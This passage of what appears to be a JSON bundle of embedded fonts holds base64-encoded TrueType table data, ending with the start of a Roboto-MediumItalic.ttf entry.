wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv9GABD/RgAj/80Arf/NAK//zQEI/80BZ/9GAWv/RgFv/0YBcP9GAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP/8EAUP/BAFH/1gBS/8EAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/BAMP/3ADE/9wAxv/dAOf/wQDr/8EA7P/BAO7/wQDv/8EA8P/BAPL/3ADz/8EA9f/BAPb/wQD5/8EA+//BAP7/3AEA/8EBE//WARX/4QEZ/9wBHf/cATH/wQE1/9wBQP/BAUX/wQFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/wQIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/BAnr/wQJ8/8ECff/BAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/BAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL/8EDTP/WA03/wQNO/9wDT//hA1H/3ANS/8EDV//BA1j/4QNg/+EDaP/BA3D/3ANx/8EDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/wQOU/8EDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/BA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH/8EECf/BBBP/wQQg/8EEIv/BBCT/wQBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wAQwAOAAwAEAAMAEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAWcADAFrAAwBbwAMAXAADAIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gBRAAT/ygAJ/8oANv/SADj/1AA6//QAO//TAFj/5gBa/+8AW//mALj/5gDN/9IA0f/SANX/9ADZ/+0A3P/hAOn/7wEU/9QBFf/mAS7/0gE2/9IBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCOv/mAjv/5gKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDLP/mAzv/7QNH/9IDSP/0A0//5gNQ/+8DWP/mA1//0wNg/+YDYf/KA2L/ygNm/8oDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQK/9IEDP/0BA3/7wQO/+EEEP/hBBT/9AQV/+8EJ//TAGIABP/AAAn/wAA2/50AOP/HADr/8AA7/6sAT//SAFD/0gBS/9IAvP/SAM3/nQDP//UA0f+dANX/8ADY//UA2f/qANz/5QDn/9IA6//SAOz/0gDu/9IA7//SAPD/0gDz/9IA9f/SAPb/0gD7/9IBAP/SART/xwEu/50BMf/SATb/nQFA/9IBRf/SAU3/9QFl/8ABZv/AAWj/wAFp/8ABav/AAh//qwIw/9ICeP/SAnr/0gJ8/9ICff/SApT/nQKW/50CmP+dAqj/qwKq/6sDEf+rAyD/qwMh//ADI/+rAyb/0gM7/+oDR/+dA0j/8ANL/9IDTf/SA1L/0gNX/9IDX/+rA2H/wANi/8ADZv/AA2j/0gNx/9IDdP/HA3z/qwN///ADjf/wA5L/0gOU/9IDnf/qA5//6gOh/+oDo//lA6b/0gOn//ADqv/1A/7/qwQA/6sEAv+rBAf/0gQJ/9IECv+dBAz/8AQO/+UEEP/lBBP/0gQU//AEIP/SBCL/0gQk/9IEJf/1BCf/qwBlAAT/sQAJ/7EANv+eADj/xQA6//IAO/+oAE//zwBQ/88AUv/PAFr/7wC8/88Azf+eANH/ngDV//IA2f/sANz/4QDn/88A6f/vAOv/zwDs/88A7v/PAO//zwDw/88A8//PAPX/zwD2/88A+//PAQD/zwEU/8UBLv+eATH/zwE2/54BQP/PAUX/zwFl/7EBZv+xAWj/sQFp/7EBav+xAh//qAIw/88CeP/PAnr/zwJ8/88Cff/PApT/ngKW/54CmP+eAqj/qAKq/6gDEf+oAyD/qAMh//IDI/+oAyb/zwM7/+wDR/+eA0j/8gNL/88DTf/PA1D/7wNS/88DV//PA1//qANh/7EDYv+xA2b/sQNo/88Dcf/PA3T/xQN8/6gDf//yA4D/7wON//IDjv/vA5L/zwOU/88Dnf/sA5//7AOh/+wDo//hA6b/zwOn//IDqP/vA/7/qAQA/6gEAv+oBAf/zwQJ/88ECv+eBAz/8gQN/+8EDv/hBBD/4QQT/88EFP/yBBX/7wQg/88EIv/PBCT/zwQn/6gARAA2/74AT//hAFD/4QBS/+EAWP/vAFv/7wC4/+8AvP/hAM3/vgDR/74A5//hAOv/4QDs/+EA7v/hAO//4QDw/+EA8//hAPX/4QD2/+EA+//hAQD/4QEV/+8BLv++ATH/4QE2/74BQP/hAUX/4QIw/+ECOv/vAjv/7wJ4/+ECev/hAnz/4QJ9/+EClP++Apb/vgKY/74Cqf/vAyb/4QMs/+8DR/++A0v/4QNN/+EDT//vA1L/4QNX/+EDWP/vA2D/7wNo/+EDcf/hA3X/7wN9/+8Dkv/hA5T/4QOe/+8DoP/vA6L/7wOm/+ED///vBAH/7wQD/+8EB//hBAn/4QQK/74EE//hBCD/4QQi/+EEJP/hAFsANv/mADj/5wA6//IAO//nAE//1gBQ/9YAUv/WAFr/8QC8/9YAzf/mANH/5gDV//IA2f/uANz/6ADn/9YA6f/xAOv/1gDs/9YA7v/WAO//1gDw/9YA8//WAPX/1gD2/9YA+//WAQD/1gEU/+cBLv/mATH/1gE2/+YBQP/WAUX/1gIf/+cCMP/WAnj/1gJ6/9YCfP/WAn3/1gKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wMm/9YDO//uA0f/5gNI//IDS//WA03/1gNQ//EDUv/WA1f/1gNf/+cDaP/WA3H/1gN0/+cDfP/nA3//8gOA//EDjf/yA47/8QOS/9YDlP/WA53/7gOf/+4Dof/uA6P/6AOm/9YDp//yA6j/8QP+/+cEAP/nBAL/5wQH/9YECf/WBAr/5gQM//IEDf/xBA7/6AQQ/+gEE//WBBT/8gQV//EEIP/WBCL/1gQk/9YEJ//nAIgAIwAQACX/6AAp/+gAMf/oADP/6AA2/+AAOP/gADv/3wCB/+gAkP/oAJT/6ACtABAArv/oAK8AEADN/+AAzv/oAM8AEADR/+AA2AAQANz/4QDtABAA9P/gAP8AEAED/+gBCAAQARL/6AEU/+ABFv/oARj/6AEa/+gBHP/oAS7/4AE0/+gBNv/gAU0AEAFR/+gB4P/oAeH/6AHj/+gB5P/oAgUAEAIGABACBwAQAggAEAIJABACCgAQAgsAEAIM/+gCFv/oAhf/6AIY/+gCGf/oAhr/6AIf/98CPAAQAj4AEAJAABACQv/oAkT/6AJG/+gCSP/oAlb/6AJY/+gCWv/oAlz/6AJ+/+gCgP/oAoL/6AKU/+AClv/gApj/4AKo/98Cqv/fArP/6AMMABADEP/oAxH/3wMUABADHf/oAyD/3wMj/98DPAAQA0P/6ANG/+gDR//gA1//3wNpABADa//oA3T/4AN3/+gDev/oA3z/3wOCABADhAAQA5X/6AOX/+gDmf/oA6P/4QOk/+ADqgAQA6sAEAOsABADrgAQA7AAEAOyABADtAAQA7YAEAO4ABADugAQA7wAEAO+ABADwAAQA8IAEAPY/+gD2v/oA9z/6APe/+gD4P/oA+L/6APk/+gD5v/oA+j/6APq/+gD7P/oA+7/6AP+/98EAP/fBAL/3wQK/+AEDv/hBA//4AQQ/+EEEf/gBCUAEAQmABAEJ//fAC0ANv/xADj/9AA6//QAO//wAM3/8QDP//UA0f/xANX/9ADY//UA2f/zART/9AEu//EBNv/xAU3/9QIf//AClP/xApb/8QKY//ECqP/wAqr/8AMR//ADIP/wAyH/9AMj//ADO//zA0f/8QNI//QDX//wA3T/9AN8//ADf//0A43/9AOd//MDn//zA6H/8wOn//QDqv/1A/7/8AQA//AEAv/wBAr/8QQM//QEFP/0BCX/9QQn//AAWQAjAA8ANv/mADj/5gA6AA4AO//mAK0ADwCvAA8Azf/mAM8ADgDR/+YA1QAOANgADgDZAAsA3P/lAO0ADwD0/+gA/wAPAQgADwEU/+YBLv/mATb/5gFNAA4CBQAPAgYADwIHAA8CCAAPAgkADwIKAA8CCwAPAh//5gI8AA8CPgAPAkAADwKU/+YClv/mApj/5gKo/+YCqv/mAwwADwMR/+YDFAAPAyD/5gMhAA4DI//mAzsACwM8AA8DR//mA0gADgNf/+YDaQAPA3T/5gN8/+YDfwAOA4IADwOEAA8DjQAOA50ACwOfAAsDoQALA6P/5QOk/+gDpwAOA6oADgOrAA8DrAAPA64ADwOwAA8DsgAPA7QADwO2AA8DuAAPA7oADwO8AA8DvgAPA8AADwPCAA8D/v/mBAD/5gQC/+YECv/mBAwADgQO/+UED//oBBD/5QQR/+gEFAAOBCUADgQmAA8EJ//mAC0ABP+/AAn/vwA2/58AOP/JADv/rQDN/58A0f+fANn/7ADc/+YBFP/JAS7/nwE2/58BZf+/AWb/vwFo/78Baf+/AWr/vwIf/60ClP+fApb/nwKY/58CqP+tAqr/rQMR/60DIP+tAyP/rQM7/+wDR/+fA1//rQNh/78DYv+/A2b/vwN0/8kDfP+tA53/7AOf/+wDof/sA6P/5gP+/60EAP+tBAL/rQQK/58EDv/mBBD/5gQn/60ALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MALwBP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QArAE//7gBQ/+4AUv/uALz/7gDn/+4A6//uAOz/7gDu/+4A7//uAPD/7gDz/+4A9P/tAPX/7gD2/+4A+//uAQD/7gEx/+4BQP/uAUX/7gIw/+4CeP/uAnr/7gJ8/+4Cff/uAyb/7gNL/+4DTf/uA1L/7gNX/+4DaP/uA3H/7gOS/+4DlP/uA6T/7QOm/+4EB//uBAn/7gQP/+0EEf/tBBP/7gQg/+4EIv/uBCT/7gAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/8cAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/8cBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/8cCMv/HAjP/xwI0/8cCNf/HAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//HAoH/xwKD/8cDJP/wAyr/xwMw/8cDSv/wA0z/xwNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/xwOY//ADmv/HA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/xwPb/8cD3f/HA9//xwPh/8cD4//HA+X/xwPn//AD6f/wA+v/8APt/8cD7//wAI8ABAANAAkADQBD//AARf/AAEb/wABH/8AASf/AAFH/4gBT/8AAWAALAFsACwCR/8AAlf/AALb/wAC4AAsAxP/AAO3/1wDy/8AA/v/AAP//1wET/+IBFQALARn/wAEd/8ABNf/AAUf/wAFI/8ABUv/AAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/wAIo/8ACKf/AAir/wAIr/8ACMf/iAjL/4gIz/+ICNP/iAjX/4gI6AAsCOwALAj3/8AI///ACQf/wAkP/wAJF/8ACR//AAkn/wAJL/8ACTf/AAk//wAJR/8ACU//AAlX/wAJX/8ACWf/AAlv/wAJd/8ACf//iAoH/4gKD/+ICqQALAyT/wAMq/+IDLAALAzD/4gNJ//ADSv/AA0z/4gNO/8ADTwALA1H/wANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/8ADdQALA3b/wAN7/8ADfQALA4P/8AOF//ADif/AA4v/wAOM/8ADlv/iA5j/wAOa/+IDngALA6AACwOiAAsDqf/AA6v/1wOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/8ADx//AA8n/wAPL/8ADzf/AA8//wAPR/8AD0//AA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPn/8AD6f/AA+v/wAPt/+ID7//AA/8ACwQBAAsEAwALBCb/1wAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBF/+4ARv/uAEf/7gBJ/+4AU//uAJH/7gCV/+4Atv/uAMP/7gDE/+4A7QAOAPL/7gD0/+MA/v/uAP8ADgEZ/+4BHf/uATX/7gFH/+4BSP/uAVL/7gIn/+4CKP/uAin/7gIq/+4CK//uAkP/7gJF/+4CR//uAkn/7gJL/+4CTf/uAk//7gJR/+4CU//uAlX/7gJX/+4CWf/uAlv/7gJd/+4DJP/uA0r/7gNO/+4DUf/uA3D/7gN2/+4De//uA4n/7gOL/+4DjP/uA5j/7gOk/+MDqf/uA6sADgPF/+4Dx//uA8n/7gPL/+4Dzf/uA8//7gPR/+4D0//uA+f/7gPp/+4D6//uA+//7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[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/gD/[base64]/[base64]/AD8AFzA/ID8gF0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AADAPyA/IADAP+A/4ADwP/A/[base64]//[base64]/////Av4C/gL/[base64]",
  "Roboto-MediumItalic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXIUAAAASEdQT1M+fB3pAAFyXAAAmrRHU1VCJCceuwACDRAAAAQ+T1MvMrnbKTsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoyPF0UAAC/EAAEYEGhlYWT2hEBlAAAA7AAAADZoaGVhCjQGpQAAASQAAAAkaG10eIPxXoUAAAHIAAAQxGxvY2Fnuq0iAAAnYAAACGRtYXhwBFABMQAAAUgAAAAgbmFtZWm/c7cAAUfUAAAFO3Bvc3TaR2dYAAFNEAAAJQQAAQAAAAEAAJd0xklfDzz1AAkIAAAAAADE8BEuAAAAAM+u4/H6Tv3VCHcIcwADAAkAAgAAAAAAAAABAAAHbP4MAAAIOvpO/C0IdwABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAfQAFAAEAAAAAAAAAAAAAAAAAAwABAAMELgK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIQAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdQAAAAAAAAB1AAAAdQAAAKGAHcECwAXA/cAPAT/ALMEiAAfAUoAdwKMAFsCjP+oA5AAXgO6ADUB8v+LAtwAZgJMACsCnP9